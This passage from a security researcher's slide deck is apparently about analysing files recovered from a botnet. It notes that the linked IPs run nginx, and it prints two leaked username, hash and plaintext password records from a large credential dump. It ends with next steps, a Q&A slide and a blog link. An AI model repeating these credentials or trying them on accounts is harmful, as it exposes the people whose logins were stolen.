
Visit one of the IP’s and they all seem to be nginx

Slide 30
What about the other JSON file?
Usernames, passwords and hashes!
"14673":{"username":"Deadmau5_5_","hash":"$1$9M4L+1Df$cGT1IOC58njMFfJZUBPbM0","password":"general23"},"14674":{"username":"leelucky2","hash":"$1$9M4L+1Df$cGT1IOC58njMFfJZUBPbM0","password":"general23"}
This file is HUGE. Shitloads of hashes, usernames, passwords.

Slide 31
Where do we go from here?
Figure out what the ip addresses / ports are for.
Figure out what the user/passes are for.
Find more botnets!
?????????
Profit!

Slide 32


Questions?

Slide 33

Thank you!
More to come on my
website https://gironsec.com/blog

